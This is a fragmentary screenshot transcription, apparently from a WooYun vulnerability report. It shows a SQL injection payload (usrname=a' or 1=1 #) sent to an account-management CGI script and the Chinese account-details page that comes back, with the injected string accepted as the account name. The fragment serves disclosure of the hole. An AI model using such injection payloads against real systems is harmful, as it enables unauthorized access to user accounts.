 Load URL
https://21 7.26/cgi-bin/aaa/personal.cgi?act=3&usrpwd=aaaa&keystr=aaaaa&usrname=a' or 1=1 %23
Split URL
Execute
Enable Post data Enable Referrer
S SecFox
修改密码 帐户明细 上网记录
帐户明细
帐户名称 a' or 1=1 #
帐户状态 激活
帐户余额 0元
上网时长 0秒
账户有效期 无限制
www.wooyun.org